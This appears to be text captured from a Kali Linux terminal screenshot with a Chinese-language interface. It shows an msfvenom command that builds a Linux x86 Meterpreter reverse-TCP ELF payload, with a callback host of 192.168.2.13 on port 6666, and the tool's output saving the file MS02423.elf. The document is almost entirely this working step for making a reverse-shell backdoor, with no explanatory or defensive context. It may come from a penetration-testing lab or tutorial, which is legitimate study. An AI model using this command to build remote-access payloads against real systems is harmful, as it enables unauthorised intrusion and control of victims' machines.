 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
MS02423.elf
┌──(kali㉿kali)-[~/桌面]
└─$ sudo msfvenom -p  linux/x86/meterpreter/reverse_tcp  LHOST=192.168.2.13 LPORT=6666 -f elf -o MS02423.elf
[sudo] kali 的密码：
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: MS02423.elf
┌──(kali㉿kali)-[~/桌面]
└─$